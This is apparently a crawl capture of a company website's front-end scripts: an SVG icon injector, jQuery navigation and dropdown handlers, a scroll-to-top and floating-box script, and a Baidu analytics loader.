85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function p(){t||(t=!0,h())}l=function(){var c,l,a;(a=document.createElement("div")).innerHTML=o,o=null,(l=a.getElementsByTagName("svg")[0])&&(l.setAttribute("aria-hidden","true"),l.style.position="absolute",l.style.width=0,l.style.height=0,l.style.overflow="hidden",c=l,(a=document.body).firstChild?(l=a.firstChild).parentNode.insertBefore(c,l):a.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,t=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}p()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,p())})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin/style/nav.js
body_size: 686
content:
jQuery(document).ready(function(){
	var qcloud={};
	$('[_t_nav]').hover(function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').each(function(){
		$(this)[ _nav == $(this).attr('_t_nav') ? 'addClass':'removeClass' ]('nav-up-selected');
		});
		$('#'+_nav).stop(true,true).slideDown(200);
		}, 150);
	},function(){
		var _nav = $(this).attr('_t_nav');
		clearTimeout( qcloud[ _nav + '_timer' ] );
		qcloud[ _nav + '_timer' ] = setTimeout(function(){
		$('[_t_nav]').removeClass('nav-up-selected');
		$('#'+_nav).stop(true,true).slideUp(200);
		}, 150);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin/style/extra.js
body_size: 705
content:
$(function () {
	
	 $('.tab-page').find(".navbar-brand").click(function(){
	    	history.go(-1);
	    	});
	    
	    $('.Suspension-box').find(".m_nav_04").click(function(event){
	    	$('.bdsharebuttonbox').fadeToggle();
	    	});
	    
	    $(".float-box .f_05").click(function () {
	    	window.open("http://shuiz52.bjsx18.host.35.com/");
	    });
	    
})

function clickHref(href){
	window.location.href=href;
}


function clickHrefBlank(href){
	window.open(href);
}

function addfav(b, a) {
	try {
		window.external.addFavorite(b, a)
	} catch (c) {
		try {
			window.sidebar.addPanel(a, b, "")
		} catch (c) {
			try {
				createShortcut()
			} catch (c) {
				alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将其加入收藏。")
			}
		}
	}
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4880876d2f46067fd49121026c73b429";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin/style/common.js
body_size: 576
content:
$(function () {

        if($(window).width() > 768){
            $('li.dropdown').on("mouseover",function() {
                $(this).addClass('open');
            }).on("mouseout",function() {
                $(this).removeClass('open');
            });
        }else {
            $('li.dropdown').off("mouseover")
            $('li.dropdown').off("mouseout")
        }



    $('.foot-collapse').on('shown.bs.collapse', function () {
        $(this).parent(".panel").find(".panel-heading .glyphicon").removeClass("glyphicon-plus").addClass("glyphicon-minus")
    });
    $('.foot-collapse').on('hidden.bs.collapse', function () {
        $(this).parent(".panel").find(".panel-heading .glyphicon").removeClass("glyphicon-minus").addClass("glyphicon-plus")
    });

    $(".float-box").find(".f_close").click(function () {

        if( $(this).parents(".float-box").hasClass("closes")){
            $(this).parents(".float-box").removeClass("closes")
        }else{
            $(this).parents(".float-box").addClass("closes")
        }
    })

        $(".float-box").find("li").hover(function () {
            $(".float-box").find("li").removeClass("active")
            $(this).addClass("active")

        },function () {
            $(".float-box").find("li").removeClass("active")
        })

    $(".float-box .f_04 ,.top-roll").click(function () {
        var speed=200;//滑动的速度
        $('body,html').animate({ scrollTop: 0 }, speed);
        return false;
    })
    
    $(window).scroll(function () {
        if($(this).scrollTop()>30){
            $(".header").addClass("active");
            $(".top-roll").addClass("active")
        }else {
            $(".header").removeClass("active")
            $(".top-roll").removeClass("active")
        }
    })
})